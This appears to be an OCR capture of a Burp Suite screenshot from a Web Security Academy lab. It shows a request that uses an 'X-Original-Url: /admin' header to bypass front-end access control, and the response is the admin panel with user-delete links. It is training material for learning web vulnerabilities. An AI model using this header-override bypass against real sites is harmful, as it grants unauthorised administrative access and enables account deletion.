 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aaf00f5042d113a807a537c00eb00b4.web-security-academy.net
3 Cookie: session=HnXeJpgeaC0yJjvatksUiGhlZqFIhc5T
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaf00f5042d113a807a537c00eb00b4.web-security-academy.net/
15 X-Original-Url: /admin
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>